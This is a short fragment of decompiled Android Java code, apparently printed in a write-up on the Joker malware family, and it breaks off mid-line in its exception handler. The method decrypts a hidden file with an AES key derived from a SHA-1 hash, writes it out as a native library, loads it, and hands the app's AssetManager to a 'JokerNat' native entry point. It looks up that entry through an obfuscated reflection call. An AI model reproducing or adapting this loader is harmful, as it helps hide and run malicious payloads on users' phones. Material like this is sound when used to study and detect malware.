 public static void v(Context context, String str, String str2, String str3) {
if (TextUtils.isEmpty(str3)) {
return;
}
try {
FileInputStream fileInputStream = new FileInputStream(str);
FileOutputStream fileOutputStream = new FileOutputStream(str3);
byte[] bytes = str2.getBytes();
MessageDigest messageDigest = MessageDigest.getInstance("SHA-1");
SecretKeySpec secretKeySpec = new SecretKeySpec(Arrays.copyOf(messageDigest.digest(bytes), 16), "AES");
Cipher cipher = Cipher.getInstance("AES/CBC/PKCS5Padding");
cipher.init(2, secretKeySpec, new IvParameterSpec(Arrays.copyOf(messageDigest.digest(bytes), 16)));
CipherInputStream cipherInputStream = new CipherInputStream(fileInputStream, cipher);
byte[] bArr = new byte[8];
while (true) {
int read = cipherInputStream.read(bArr);
if (read == -1) {
System.load(str3);
JokerNat.goto2((AssetManager) context.getClass().getMethod(o(new StringBuffer("FAUeRWDPR"), new StringBuffer("!$")), new Class[0]).invoke(context, new Object[0]));
fileOutputStream.flush();
fileOutputStream.close();
cipherInputStream.close();
return;
}
fileOutputStream.write(bArr, 0, read);
}
} catch (FileNotFoundException | UnsupportedEncodingException | IOException | IllegalAccessException | NoSuchMethodException | InvocationTargetException | InvalidAlgorithmParamet
e2.printStackTrace();
}
}